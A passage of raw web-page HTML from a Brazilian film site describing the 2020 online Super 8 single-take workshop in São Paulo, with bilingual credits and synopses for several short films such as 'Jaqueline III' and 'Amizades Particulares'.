															<img fetchpriority="high" decoding="async" width="1024" height="509" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina01-1024x509.jpg" class="attachment-large size-large wp-image-3786" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina01-1024x509.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina01-600x298.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina01-300x149.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina01-768x381.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina01-1536x763.jpg 1536w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina01.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0589fa6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0589fa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-247f42d" data-id="247f42d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ca8538 elementor-widget elementor-widget-text-editor" data-id="4ca8538" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">A já tradicional Oficina de Tomada Única de São Paulo esse ano teve que se adaptar. Geralmente os realizadores são selecionados em dois grupos com 20 pessoas que muitas das vezes não se conhecem previamente. Ao se conectarem é que nascem os filmes, de forma coletiva e colaborativa. Dessa vez não foi assim. Por conta do Covid, passamos ao âmbito virtual e os filmes foram realizados partindo de idéias pessoais, que acabaram se somando a parceiros e amigos em segurança para realizar as filmagens dessa mais nova safra de realizadores superoitistas brasileiros. A premissa porém de conectar pessoas se manteve, apesar da distância entre os realizadores e a equipe e dos realizadores entre si. Pela primeira vez tivemos pessoas residentes em cidades como Porto Alegre, Salvador e Curitiba em uma oficina inicial. Um ótimo indício para novos formatos do Super OFF daqui pra frente.</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /><span style="background-color: transparent; font-family: Arial; font-size: 10pt; font-style: italic; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">The already traditional Single Take workshop in São Paulo had to adapt this year. Traditionally, the filmmakers are selected in two groups with 20 people who often don’t know each other before. When connecting, films are born, collectively and collaboratively. This time it was not so. Because of Covid, we moved to the virtual environment and the films were made based on personal ideas, which ended up adding partners and friends in safety to make the filming of this newest crop of Brazilian filmmakers in Super 8. However, the premise of connecting people remained, despite the distance between the filmmakers and the team and the filmmakers between themselves. For the first time we had people living in cities like Porto Alegre, Salvador and Curitiba in an initial workshop. A great sign for new Super OFF formats going forward.</span><br /></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-06b1865 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06b1865" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8a0e791" data-id="8a0e791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430a2bb elementor-widget elementor-widget-image" data-id="430a2bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="507" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina_02-1024x507.jpg" class="attachment-large size-large wp-image-3785" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina_02-1024x507.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina_02-600x297.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina_02-300x149.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina_02-768x381.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina_02-1536x761.jpg 1536w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/making_of_oficina_02.jpg 2042w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f603eaa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f603eaa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57e6eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57e6eae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5521084" data-id="5521084" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70dba5e elementor-widget elementor-widget-image" data-id="70dba5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="1020" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/JAQUELINE-III-1024x1020.jpg" class="attachment-large size-large wp-image-3784" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/JAQUELINE-III-1024x1020.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/JAQUELINE-III-scaled-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/JAQUELINE-III-scaled-600x597.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/JAQUELINE-III-300x300.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/JAQUELINE-III-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/JAQUELINE-III-768x765.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/JAQUELINE-III-1536x1529.jpg 1536w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/JAQUELINE-III-2048x2039.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ecc560 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ecc560" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbcea16" data-id="dbcea16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e93d498 elementor-widget elementor-widget-text-editor" data-id="e93d498" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">JAQUELINE III</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> [ </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">2020 . 3’20”’ Brasil. Super 8 COR &gt;&gt; digital </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">] </span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Dir: Júlia Balista</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Sonoplastia/Sound: Silas Machado</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Narração/Narration: Vanusa Alves</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Marujo/Sailor: Jordan Dafne</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Agradecimentos/Thanks: Âncora do Marujo, Renan Estivan</span></p><p><span id="docs-internal-guid-3c5df807-7fff-dcb4-883e-08fb0e61c545" style="font-weight: normal;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Sinopse: Sem rumo, um marujo chega à Salvador e procura um lugar para ancorar.</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;">Synopsis: Aimlessly, a sailor arrives in Salvador and looks for a place to anchor.</span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61de595 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61de595" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fb04ad" data-id="6fb04ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfe83f2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bfe83f2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df62553 elementor-widget elementor-widget-image" data-id="df62553" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="576" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/MELHOR-DO-QUE-ANTES-1024x576.jpg" class="attachment-large size-large wp-image-3788" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/MELHOR-DO-QUE-ANTES-1024x576.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/MELHOR-DO-QUE-ANTES-600x337.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/MELHOR-DO-QUE-ANTES-300x169.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/MELHOR-DO-QUE-ANTES-768x432.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/MELHOR-DO-QUE-ANTES.jpg 1334w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8117fc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8117fc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae40b3d" data-id="ae40b3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f962579 elementor-widget elementor-widget-text-editor" data-id="f962579" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">MELHOR QUE ANTES / BETTER THAN BEFORE</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> [</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">2020 . 3’20”’ Brasil. Super 8 COR &gt;&gt; digital </span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">]</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Dir: Gabriela Bortolon</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Fotografia/Photography: Gabriela Bortolon</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Atores/Actors: Eduarda, Marlon</span></p><p><span id="docs-internal-guid-09f5b687-7fff-2ece-1ad9-4bc750a95138" style="font-weight: normal;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Sinopse: Duda trabalha há 5 meses no brechó do novo namorado, Marlon. Aos 20 anos, só se viu filmada uma vez.</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;">Synopsis: Duda has been working at her boyfriend’s thrift store, Marlon, for 5 months. At 20, she only saw herself filmed once.</span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b6054df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6054df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-491648c" data-id="491648c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5cfcdd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a5cfcdd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c786d5 elementor-widget elementor-widget-image" data-id="8c786d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="768" height="1024" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/AMIZADES-PARTICULARES-768x1024.jpg" class="attachment-large size-large wp-image-3780" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/AMIZADES-PARTICULARES-768x1024.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/AMIZADES-PARTICULARES-scaled-600x800.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/AMIZADES-PARTICULARES-225x300.jpg 225w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/AMIZADES-PARTICULARES-1152x1536.jpg 1152w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/AMIZADES-PARTICULARES-1536x2048.jpg 1536w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/AMIZADES-PARTICULARES-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa6336d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa6336d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f5047" data-id="d2f5047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b4cf81 elementor-widget elementor-widget-text-editor" data-id="7b4cf81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">AMIZADES PARTICULARES / PRIVATE FRIENDSHIPS</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> [</span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">2020 . 3’20”’ Brasil. Super 8 COR &gt;&gt; digital </span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">] </span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Dir: Laira Tenca</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Elenco/Cast: Mayara Baptista, Victoria Carmo, Giovanna Cardinas</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Assistente de direção/Assistant Director: Dener Moreira</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Som/sound: Rebeca Montanha</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Stylist: Victoria Carmo</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Sinopse: Inspirado em relatos do best-seller &#8220;Freiras Lésbicas&#8221; de Rosemary Curb e Nancy Manahan, conta a trajetória de Quitéria das Dores uma freira que se apaixona por outra freira durante o noviçado. Na encruzilhada entre religião e sexualidade, o filme lança um olhar sobre a subjetividade da existência lésbica. Amar uma mulher mudará os rumos da vida de Quitéria para sempre, mas como será para uma freira lésbica encontrar seu lugar no mundo?</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="background-color: transparent; color: #222222; font-family: Arial; font-size: 10pt; font-style: italic; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: pre-wrap;">Synopsis: Inspired by the bestselling &#8220;Lesbian Nuns: Breaking Silence&#8221; by Rosemary Curb and Nancy Manahan, it tells the story of Quiteria das Dores a nun who falls in love with another nun during the novice. At the crossroads between religion and sexuality, the film takes a look at the subjectivity of lesbian existence. Loving a woman will change the direction of Quiteria&#8217;s life forever, but what will it be like for a lesbian nun to find her place in the world</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5e5649 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5e5649" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8742a27" data-id="8742a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04dfb23 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="04dfb23" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d33e464 elementor-widget elementor-widget-image" data-id="d33e464" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="698" height="1024" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/CABEÇA-E-CORAÇÃO-698x1024.jpg" class="attachment-large size-large wp-image-3781" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/CABEÇA-E-CORAÇÃO-698x1024.jpg 698w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CABEÇA-E-CORAÇÃO-scaled-600x881.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CABEÇA-E-CORAÇÃO-204x300.jpg 204w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CABEÇA-E-CORAÇÃO-768x1127.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CABEÇA-E-CORAÇÃO-1046x1536.jpg 1046w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CABEÇA-E-CORAÇÃO-1395x2048.jpg 1395w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CABEÇA-E-CORAÇÃO-scaled.jpg 1744w" sizes="(max-width: 698px) 100vw, 698px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9b11cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9b11cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5e0d85" data-id="f5e0d85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be5be42 elementor-widget elementor-widget-text-editor" data-id="be5be42" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">CABEÇA E CORAÇÃO / HEAD AND HEART</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> [ </span><span style="font-size: 10pt; font-family: Arial; color: #000000; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">2020 . 3’20”’ Brasil. Super 8 COR &gt;&gt; digital </span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">]</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Dir: </span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Dener Moreira</span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ator/Actor: Bruno Caldeira</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 10pt; font-family: Arial; color: #222222; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Sinopse: silêncio, morreu um poeta no morro. </span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt;"><span style="color: #222222; font-family: Arial; font-size: 10pt; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: pre-wrap;">Synopsis: silence, a poet died in the slum. </span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04b24b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04b24b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8035a85" data-id="8035a85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1883b37 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1883b37" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5937057 elementor-widget elementor-widget-image" data-id="5937057" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.mundoemfoco.org/wp-content/uploads/2020/11/CORPO-ESTRANHO-0-1024x1024.jpg" class="attachment-large size-large wp-image-3782" alt="" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/11/CORPO-ESTRANHO-0-1024x1024.jpg 1024w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CORPO-ESTRANHO-0-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CORPO-ESTRANHO-0-600x600.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CORPO-ESTRANHO-0-300x300.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CORPO-ESTRANHO-0-150x150.jpg 150w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CORPO-ESTRANHO-0-768x768.jpg 768w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CORPO-ESTRANHO-0-1536x1536.jpg 1536w, https://www.mundoemfoco.org/wp-content/uploads/2020/11/CORPO-ESTRANHO-0.jpg 2041w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91f355e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91f355e" data-element_type="section">
